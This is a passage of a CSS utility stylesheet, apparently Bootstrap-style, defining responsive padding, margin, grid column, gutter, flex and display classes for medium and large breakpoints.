  .px-md-4 {
    padding-right: 20px;
    padding-left: 20px;
  }

  .px-md-5 {
    padding-right: 25px;
    padding-left: 25px;
  }

  .px-md-6 {
    padding-right: 30px;
    padding-left: 30px;
  }

  .px-md-7 {
    padding-right: 35px;
    padding-left: 35px;
  }

  .px-md-8 {
    padding-right: 40px;
    padding-left: 40px;
  }

  .px-md-9 {
    padding-right: 45px;
    padding-left: 45px;
  }

  .px-md-10 {
    padding-right: 50px;
    padding-left: 50px;
  }

  .py-md-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  .py-md-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .py-md-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .py-md-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .py-md-4 {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .py-md-5 {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .py-md-6 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .py-md-7 {
    padding-top: 35px;
    padding-bottom: 35px;
  }

  .py-md-8 {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .py-md-9 {
    padding-top: 45px;
    padding-bottom: 45px;
  }

  .py-md-10 {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pt-md-0 {
    padding-top: 0;
  }

  .pt-md-1 {
    padding-top: 5px;
  }

  .pt-md-2 {
    padding-top: 10px;
  }

  .pt-md-3 {
    padding-top: 15px;
  }

  .pt-md-4 {
    padding-top: 20px;
  }

  .pt-md-5 {
    padding-top: 25px;
  }

  .pt-md-6 {
    padding-top: 30px;
  }

  .pt-md-7 {
    padding-top: 35px;
  }

  .pt-md-8 {
    padding-top: 40px;
  }

  .pt-md-9 {
    padding-top: 45px;
  }

  .pt-md-10 {
    padding-top: 50px;
  }

  .pr-md-0 {
    padding-right: 0;
  }

  .pr-md-1 {
    padding-right: 5px;
  }

  .pr-md-2 {
    padding-right: 10px;
  }

  .pr-md-3 {
    padding-right: 15px;
  }

  .pr-md-4 {
    padding-right: 20px;
  }

  .pr-md-5 {
    padding-right: 25px;
  }

  .pr-md-6 {
    padding-right: 30px;
  }

  .pr-md-7 {
    padding-right: 35px;
  }

  .pr-md-8 {
    padding-right: 40px;
  }

  .pr-md-9 {
    padding-right: 45px;
  }

  .pr-md-10 {
    padding-right: 50px;
  }

  .pb-md-0 {
    padding-bottom: 0;
  }

  .pb-md-1 {
    padding-bottom: 5px;
  }

  .pb-md-2 {
    padding-bottom: 10px;
  }

  .pb-md-3 {
    padding-bottom: 15px;
  }

  .pb-md-4 {
    padding-bottom: 20px;
  }

  .pb-md-5 {
    padding-bottom: 25px;
  }

  .pb-md-6 {
    padding-bottom: 30px;
  }

  .pb-md-7 {
    padding-bottom: 35px;
  }

  .pb-md-8 {
    padding-bottom: 40px;
  }

  .pb-md-9 {
    padding-bottom: 45px;
  }

  .pb-md-10 {
    padding-bottom: 50px;
  }

  .pl-md-0 {
    padding-left: 0;
  }

  .pl-md-1 {
    padding-left: 5px;
  }

  .pl-md-2 {
    padding-left: 10px;
  }

  .pl-md-3 {
    padding-left: 15px;
  }

  .pl-md-4 {
    padding-left: 20px;
  }

  .pl-md-5 {
    padding-left: 25px;
  }

  .pl-md-6 {
    padding-left: 30px;
  }

  .pl-md-7 {
    padding-left: 35px;
  }

  .pl-md-8 {
    padding-left: 40px;
  }

  .pl-md-9 {
    padding-left: 45px;
  }

  .pl-md-10 {
    padding-left: 50px;
  }

  .text-md-left {
    text-align: left;
  }

  .text-md-right {
    text-align: right;
  }

  .text-md-center {
    text-align: center;
  }
}
@media (min-width: 992px) {
  .container-lg {
    max-width: 960px;
  }

  .container-md {
    max-width: 960px;
  }

  .container-sm {
    max-width: 960px;
  }

  .container {
    max-width: 960px;
  }

  .col-lg {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
  }

  .row-cols-lg-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .row-cols-lg-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-lg-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-lg-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .row-cols-lg-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-lg-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-lg-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-lg-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .col-lg-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.3333333333%;
  }

  .col-lg-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-lg-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .col-lg-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .col-lg-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.6666666667%;
  }

  .col-lg-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .col-lg-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.3333333333%;
  }

  .col-lg-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.6666666667%;
  }

  .col-lg-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%;
  }

  .col-lg-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.3333333333%;
  }

  .col-lg-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.6666666667%;
  }

  .col-lg-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .offset-lg-0 {
    margin-left: 0;
  }

  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }

  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }

  .offset-lg-3 {
    margin-left: 25%;
  }

  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }

  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }

  .offset-lg-6 {
    margin-left: 50%;
  }

  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }

  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }

  .offset-lg-9 {
    margin-left: 75%;
  }

  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }

  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }

  .g-lg-0 {
    --bs-gutter-x: 0;
    --bs-gutter-y: 0;
  }

  .gx-lg-0 {
    --bs-gutter-x: 0;
  }

  .gy-lg-0 {
    --bs-gutter-y: 0;
  }

  .g-lg-1 {
    --bs-gutter-x: 5px;
    --bs-gutter-y: 5px;
  }

  .gx-lg-1 {
    --bs-gutter-x: 5px;
  }

  .gy-lg-1 {
    --bs-gutter-y: 5px;
  }

  .g-lg-2 {
    --bs-gutter-x: 10px;
    --bs-gutter-y: 10px;
  }

  .gx-lg-2 {
    --bs-gutter-x: 10px;
  }

  .gy-lg-2 {
    --bs-gutter-y: 10px;
  }

  .g-lg-3 {
    --bs-gutter-x: 15px;
    --bs-gutter-y: 15px;
  }

  .gx-lg-3 {
    --bs-gutter-x: 15px;
  }

  .gy-lg-3 {
    --bs-gutter-y: 15px;
  }

  .g-lg-4 {
    --bs-gutter-x: 20px;
    --bs-gutter-y: 20px;
  }

  .gx-lg-4 {
    --bs-gutter-x: 20px;
  }

  .gy-lg-4 {
    --bs-gutter-y: 20px;
  }

  .g-lg-5 {
    --bs-gutter-x: 25px;
    --bs-gutter-y: 25px;
  }

  .gx-lg-5 {
    --bs-gutter-x: 25px;
  }

  .gy-lg-5 {
    --bs-gutter-y: 25px;
  }

  .g-lg-6 {
    --bs-gutter-x: 30px;
    --bs-gutter-y: 30px;
  }

  .gx-lg-6 {
    --bs-gutter-x: 30px;
  }

  .gy-lg-6 {
    --bs-gutter-y: 30px;
  }

  .g-lg-7 {
    --bs-gutter-x: 35px;
    --bs-gutter-y: 35px;
  }

  .gx-lg-7 {
    --bs-gutter-x: 35px;
  }

  .gy-lg-7 {
    --bs-gutter-y: 35px;
  }

  .g-lg-8 {
    --bs-gutter-x: 40px;
    --bs-gutter-y: 40px;
  }

  .gx-lg-8 {
    --bs-gutter-x: 40px;
  }

  .gy-lg-8 {
    --bs-gutter-y: 40px;
  }

  .g-lg-9 {
    --bs-gutter-x: 45px;
    --bs-gutter-y: 45px;
  }

  .gx-lg-9 {
    --bs-gutter-x: 45px;
  }

  .gy-lg-9 {
    --bs-gutter-y: 45px;
  }

  .g-lg-10 {
    --bs-gutter-x: 50px;
    --bs-gutter-y: 50px;
  }

  .gx-lg-10 {
    --bs-gutter-x: 50px;
  }

  .gy-lg-10 {
    --bs-gutter-y: 50px;
  }

  .dropdown-menu-lg-left {
    right: auto;
    left: 0;
  }

  .dropdown-menu-lg-right {
    right: 0;
    left: auto;
  }

  .navbar-expand-lg {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 8px;
    padding-left: 8px;
  }
  .navbar-expand-lg .navbar-collapse {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }

  .list-group-horizontal-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-lg > .list-group-item:first-child {
    border-bottom-left-radius: 4px;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item:last-child {
    border-top-right-radius: 4px;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
  .list-group-horizontal-lg > .list-group-item.active {
    margin-top: 0;
  }

  .modal-lg {
    max-width: 800px;
  }

  .modal-xl {
    max-width: 800px;
  }

  .sticky-lg-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }

  .float-lg-left {
    float: left;
  }

  .float-lg-right {
    float: right;
  }

  .float-lg-none {
    float: none;
  }

  .d-lg-inline {
    display: inline;
  }

  .d-lg-inline-block {
    display: inline-block;
  }

  .d-lg-block {
    display: block;
  }

  .d-lg-table {
    display: table;
  }

  .d-lg-table-row {
    display: table-row;
  }

  .d-lg-table-cell {
    display: table-cell;
  }

  .d-lg-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .d-lg-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }

  .d-lg-none {
    display: none;
  }

  .flex-lg-fill {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }

  .flex-lg-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .flex-lg-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }

  .flex-lg-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }

  .flex-lg-grow-0 {
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
  }

  .flex-lg-grow-1 {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }

  .flex-lg-shrink-0 {
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }

  .flex-lg-shrink-1 {
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }

  .flex-lg-wrap {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse;
  }

  .justify-content-lg-start {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .justify-content-lg-end {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }

  .justify-content-lg-center {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .justify-content-lg-between {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }

  .justify-content-lg-around {
    -ms-flex-pack: distribute;
        justify-content: space-around;
  }

  .justify-content-lg-evenly {
    -webkit-box-pack: space-evenly;
        -ms-flex-pack: space-evenly;
            justify-content: space-evenly;
  }

  .align-items-lg-start {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .align-items-lg-end {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }

  .align-items-lg-center {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .align-items-lg-baseline {
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }

  .align-items-lg-stretch {
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }

  .align-content-lg-start {
    -ms-flex-line-pack: start;
        align-content: flex-start;
  }

  .align-content-lg-end {
    -ms-flex-line-pack: end;
        align-content: flex-end;
  }

  .align-content-lg-center {
    -ms-flex-line-pack: center;
        align-content: center;
  }

  .align-content-lg-between {
    -ms-flex-line-pack: justify;
        align-content: space-between;
  }

  .align-content-lg-around {
    -ms-flex-line-pack: distribute;
        align-content: space-around;
  }

  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch;
        align-content: stretch;
  }

  .align-self-lg-auto {
    -ms-flex-item-align: auto;
        -ms-grid-row-align: auto;
        align-self: auto;
  }

  .align-self-lg-start {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }

  .align-self-lg-end {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }

  .align-self-lg-center {
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
  }

  .align-self-lg-baseline {
    -ms-flex-item-align: baseline;
        align-self: baseline;
  }

  .align-self-lg-stretch {
    -ms-flex-item-align: stretch;
        -ms-grid-row-align: stretch;
        align-self: stretch;
  }

  .order-lg-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-lg-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-lg-last {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .m-lg-0 {
    margin: 0;
  }

  .m-lg-1 {
    margin: 5px;
  }

  .m-lg-2 {
    margin: 10px;
  }

  .m-lg-3 {
    margin: 15px;
  }

  .m-lg-4 {
    margin: 20px;
  }

  .m-lg-5 {
    margin: 25px;
  }

  .m-lg-6 {
    margin: 30px;
  }

  .m-lg-7 {
    margin: 35px;
  }

  .m-lg-8 {
    margin: 40px;
  }

  .m-lg-9 {
    margin: 45px;
  }

  .m-lg-10 {
    margin: 50px;
  }

  .m-lg-auto {
    margin: auto;
  }

  .mx-lg-0 {
    margin-right: 0;
    margin-left: 0;
  }

  .mx-lg-1 {
    margin-right: 5px;
    margin-left: 5px;
  }

  .mx-lg-2 {
    margin-right: 10px;
    margin-left: 10px;
  }

  .mx-lg-3 {
    margin-right: 15px;
    margin-left: 15px;
  }

  .mx-lg-4 {
    margin-right: 20px;
    margin-left: 20px;
  }

  .mx-lg-5 {
    margin-right: 25px;
    margin-left: 25px;
  }

  .mx-lg-6 {
    margin-right: 30px;
    margin-left: 30px;
  }

  .mx-lg-7 {
    margin-right: 35px;
    margin-left: 35px;
  }

  .mx-lg-8 {
    margin-right: 40px;
    margin-left: 40px;
  }

  .mx-lg-9 {
    margin-right: 45px;
    margin-left: 45px;
  }

  .mx-lg-10 {
    margin-right: 50px;
    margin-left: 50px;
  }

  .mx-lg-auto {
    margin-right: auto;
    margin-left: auto;
  }

  .my-lg-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  .my-lg-1 {
    margin-top: 5px;
    margin-bottom: 5px;
  }

  .my-lg-2 {
    margin-top: 10px;
    margin-bottom: 10px;
  }

  .my-lg-3 {
    margin-top: 15px;
    margin-bottom: 15px;
  }

  .my-lg-4 {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  .my-lg-5 {
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .my-lg-6 {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .my-lg-7 {
    margin-top: 35px;
    margin-bottom: 35px;
  }

  .my-lg-8 {
    margin-top: 40px;
    margin-bottom: 40px;
  }

  .my-lg-9 {
    margin-top: 45px;
    margin-bottom: 45px;
  }

  .my-lg-10 {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .my-lg-auto {
    margin-top: auto;
    margin-bottom: auto;
  }

  .mt-lg-0 {
    margin-top: 0;
  }

  .mt-lg-1 {
    margin-top: 5px;
  }

  .mt-lg-2 {
    margin-top: 10px;
  }

  .mt-lg-3 {
    margin-top: 15px;
  }

  .mt-lg-4 {
    margin-top: 20px;
  }

  .mt-lg-5 {
    margin-top: 25px;
  }

  .mt-lg-6 {
    margin-top: 30px;
  }

  .mt-lg-7 {
    margin-top: 35px;
  }

  .mt-lg-8 {
    margin-top: 40px;
  }

  .mt-lg-9 {
    margin-top: 45px;
  }

  .mt-lg-10 {
    margin-top: 50px;
  }

  .mt-lg-auto {
    margin-top: auto;
  }

  .mr-lg-0 {
    margin-right: 0;
  }

  .mr-lg-1 {
    margin-right: 5px;
  }

  .mr-lg-2 {
    margin-right: 10px;
  }

  .mr-lg-3 {
    margin-right: 15px;
  }

  .mr-lg-4 {
    margin-right: 20px;
  }

  .mr-lg-5 {
    margin-right: 25px;
  }

  .mr-lg-6 {
    margin-right: 30px;
  }

  .mr-lg-7 {
    margin-right: 35px;
  }

  .mr-lg-8 {
    margin-right: 40px;
  }

  .mr-lg-9 {
    margin-right: 45px;
  }

  .mr-lg-10 {
    margin-right: 50px;
  }

  .mr-lg-auto {
    margin-right: auto;
  }

  .mb-lg-0 {
    margin-bottom: 0;
  }

  .mb-lg-1 {
    margin-bottom: 5px;
  }

  .mb-lg-2 {
    margin-bottom: 10px;
  }

  .mb-lg-3 {
    margin-bottom: 15px;
  }

  .mb-lg-4 {
    margin-bottom: 20px;
  }

  .mb-lg-5 {
    margin-bottom: 25px;
  }

  .mb-lg-6 {
    margin-bottom: 30px;
  }

  .mb-lg-7 {
    margin-bottom: 35px;
  }

  .mb-lg-8 {
    margin-bottom: 40px;
  }

  .mb-lg-9 {
    margin-bottom: 45px;
  }

  .mb-lg-10 {
    margin-bottom: 50px;
  }

  .mb-lg-auto {
    margin-bottom: auto;
  }

  .ml-lg-0 {
    margin-left: 0;
  }

  .ml-lg-1 {
    margin-left: 5px;
  }

  .ml-lg-2 {
    margin-left: 10px;
  }

  .ml-lg-3 {
    margin-left: 15px;
  }

  .ml-lg-4 {
    margin-left: 20px;
  }

  .ml-lg-5 {
    margin-left: 25px;
  }

  .ml-lg-6 {
    margin-left: 30px;
  }

  .ml-lg-7 {
    margin-left: 35px;
  }

  .ml-lg-8 {
    margin-left: 40px;
  }

  .ml-lg-9 {
    margin-left: 45px;
  }

  .ml-lg-10 {
    margin-left: 50px;
  }

  .ml-lg-auto {
    margin-left: auto;
  }

  .m-lg-n1 {
    margin: -5px;
  }

  .m-lg-n2 {
    margin: -10px;
  }

  .m-lg-n3 {
    margin: -15px;
  }

  .m-lg-n4 {
    margin: -20px;
  }

  .m-lg-n5 {
    margin: -25px;
  }

  .m-lg-n6 {
    margin: -30px;
  }

  .m-lg-n7 {
    margin: -35px;
  }

  .m-lg-n8 {
    margin: -40px;
  }

  .m-lg-n9 {
    margin: -45px;
  }

  .m-lg-n10 {
    margin: -50px;
  }

  .mx-lg-n1 {
    margin-right: -5px;
    margin-left: -5px;
  }

  .mx-lg-n2 {
    margin-right: -10px;
    margin-left: -10px;
  }

  .mx-lg-n3 {
    margin-right: -15px;
    margin-left: -15px;
  }

  .mx-lg-n4 {
    margin-right: -20px;
    margin-left: -20px;
  }

  .mx-lg-n5 {
    margin-right: -25px;
    margin-left: -25px;
  }

  .mx-lg-n6 {
    margin-right: -30px;
    margin-left: -30px;
  }

  .mx-lg-n7 {
    margin-right: -35px;
    margin-left: -35px;
  }

  .mx-lg-n8 {
    margin-right: -40px;
    margin-left: -40px;
  }

  .mx-lg-n9 {
    margin-right: -45px;
    margin-left: -45px;
  }

  .mx-lg-n10 {
    margin-right: -50px;
    margin-left: -50px;
  }

  .my-lg-n1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  .my-lg-n2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  .my-lg-n3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  .my-lg-n4 {
    margin-top: -20px;
    margin-bottom: -20px;
  }

  .my-lg-n5 {
    margin-top: -25px;
    margin-bottom: -25px;
  }

  .my-lg-n6 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  .my-lg-n7 {
    margin-top: -35px;
    margin-bottom: -35px;
  }

  .my-lg-n8 {
    margin-top: -40px;
    margin-bottom: -40px;
  }

  .my-lg-n9 {
    margin-top: -45px;
    margin-bottom: -45px;
  }

  .my-lg-n10 {
    margin-top: -50px;
    margin-bottom: -50px;
  }

  .mt-lg-n1 {
    margin-top: -5px;
  }

  .mt-lg-n2 {
    margin-top: -10px;
  }

  .mt-lg-n3 {
    margin-top: -15px;
  }

  .mt-lg-n4 {
    margin-top: -20px;
  }

  .mt-lg-n5 {
    margin-top: -25px;
  }

  .mt-lg-n6 {
    margin-top: -30px;
  }

  .mt-lg-n7 {
    margin-top: -35px;
  }

  .mt-lg-n8 {
    margin-top: -40px;
  }

  .mt-lg-n9 {
    margin-top: -45px;
  }

  .mt-lg-n10 {
    margin-top: -50px;
  }

  .mr-lg-n1 {
    margin-right: -5px;
  }

  .mr-lg-n2 {
    margin-right: -10px;
  }

  .mr-lg-n3 {
    margin-right: -15px;
  }

  .mr-lg-n4 {
    margin-right: -20px;
  }

  .mr-lg-n5 {
    margin-right: -25px;
  }

  .mr-lg-n6 {
    margin-right: -30px;
  }

  .mr-lg-n7 {
    margin-right: -35px;
  }

  .mr-lg-n8 {
    margin-right: -40px;
  }

  .mr-lg-n9 {
    margin-right: -45px;
  }

  .mr-lg-n10 {
    margin-right: -50px;
  }

  .mb-lg-n1 {
    margin-bottom: -5px;
  }

  .mb-lg-n2 {
    margin-bottom: -10px;
  }

  .mb-lg-n3 {
    margin-bottom: -15px;
  }

  .mb-lg-n4 {
    margin-bottom: -20px;
  }

  .mb-lg-n5 {
    margin-bottom: -25px;
  }

  .mb-lg-n6 {
    margin-bottom: -30px;
  }

  .mb-lg-n7 {
    margin-bottom: -35px;
  }

  .mb-lg-n8 {
    margin-bottom: -40px;
  }

  .mb-lg-n9 {
    margin-bottom: -45px;
  }

  .mb-lg-n10 {
    margin-bottom: -50px;
  }

  .ml-lg-n1 {
    margin-left: -5px;
  }

  .ml-lg-n2 {
    margin-left: -10px;
  }

  .ml-lg-n3 {
    margin-left: -15px;
  }

  .ml-lg-n4 {
    margin-left: -20px;
  }

  .ml-lg-n5 {
    margin-left: -25px;
  }

  .ml-lg-n6 {
    margin-left: -30px;
  }

  .ml-lg-n7 {
    margin-left: -35px;
  }

  .ml-lg-n8 {
    margin-left: -40px;
  }

  .ml-lg-n9 {
    margin-left: -45px;
  }

  .ml-lg-n10 {
    margin-left: -50px;
  }

  .p-lg-0 {
    padding: 0;
  }

  .p-lg-1 {
    padding: 5px;
  }

  .p-lg-2 {
    padding: 10px;
  }

  .p-lg-3 {
    padding: 15px;
  }

  .p-lg-4 {
    padding: 20px;
  }

  .p-lg-5 {
    padding: 25px;
  }

  .p-lg-6 {
    padding: 30px;
  }

  .p-lg-7 {
    padding: 35px;
  }

  .p-lg-8 {
    padding: 40px;
  }

  .p-lg-9 {
    padding: 45px;
  }

  .p-lg-10 {
    padding: 50px;
  }

  .px-lg-0 {
    padding-right: 0;
    padding-left: 0;
  }

  .px-lg-1 {
    padding-right: 5px;
    padding-left: 5px;
  }

  .px-lg-2 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .px-lg-3 {
    padding-right: 15px;
    padding-left: 15px;
  }

  .px-lg-4 {
    padding-right: 20px;
    padding-left: 20px;
  }

  .px-lg-5 {
    padding-right: 25px;
    padding-left: 25px;
  }

  .px-lg-6 {
    padding-right: 30px;
    padding-left: 30px;
  }

  .px-lg-7 {
    padding-right: 35px;
    padding-left: 35px;
  }

  .px-lg-8 {
    padding-right: 40px;
    padding-left: 40px;
  }

  .px-lg-9 {
    padding-right: 45px;
    padding-left: 45px;
  }

  .px-lg-10 {
    padding-right: 50px;
    padding-left: 50px;
  }

  .py-lg-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  .py-lg-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .py-lg-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .py-lg-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .py-lg-4 {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .py-lg-5 {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .py-lg-6 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .py-lg-7 {
    padding-top: 35px;
    padding-bottom: 35px;
  }

  .py-lg-8 {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .py-lg-9 {
    padding-top: 45px;
    padding-bottom: 45px;
  }

  .py-lg-10 {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pt-lg-0 {
    padding-top: 0;
  }

  .pt-lg-1 {
    padding-top: 5px;
  }

  .pt-lg-2 {
    padding-top: 10px;
  }

  .pt-lg-3 {
    padding-top: 15px;
  }

  .pt-lg-4 {
    padding-top: 20px;
  }

  .pt-lg-5 {
    padding-top: 25px;
  }

  .pt-lg-6 {
    padding-top: 30px;
  }

  .pt-lg-7 {
    padding-top: 35px;
  }

  .pt-lg-8 {
    padding-top: 40px;
  }

  .pt-lg-9 {
    padding-top: 45px;
  }

  .pt-lg-10 {
    padding-top: 50px;
  }

  .pr-lg-0 {
    padding-right: 0;
  }

  .pr-lg-1 {
    padding-right: 5px;
  }

  .pr-lg-2 {
    padding-right: 10px;
  }

  .pr-lg-3 {
    padding-right: 15px;
  }

  .pr-lg-4 {
    padding-right: 20px;
  }

  .pr-lg-5 {
    padding-right: 25px;
  }

  .pr-lg-6 {
    padding-right: 30px;
  }

  .pr-lg-7 {
    padding-right: 35px;
  }

  .pr-lg-8 {
    padding-right: 40px;
  }

  .pr-lg-9 {
    padding-right: 45px;
  }

  .pr-lg-10 {
    padding-right: 50px;
  }

  .pb-lg-0 {
    padding-bottom: 0;
  }

  .pb-lg-1 {
    padding-bottom: 5px;
  }

  .pb-lg-2 {
    padding-bottom: 10px;
  }

  .pb-lg-3 {
    padding-bottom: 15px;
  }

  .pb-lg-4 {
    padding-bottom: 20px;
  }

  .pb-lg-5 {
    padding-bottom: 25px;
  }

  .pb-lg-6 {
    padding-bottom: 30px;
  }

  .pb-lg-7 {
    padding-bottom: 35px;
  }

  .pb-lg-8 {
    padding-bottom: 40px;
  }

  .pb-lg-9 {
    padding-bottom: 45px;
  }

  .pb-lg-10 {
    padding-bottom: 50px;
  }

  .pl-lg-0 {
    padding-left: 0;
  }

  .pl-lg-1 {
    padding-left: 5px;
  }

  .pl-lg-2 {
    padding-left: 10px;
  }

  .pl-lg-3 {
    padding-left: 15px;
  }

  .pl-lg-4 {
    padding-left: 20px;
  }

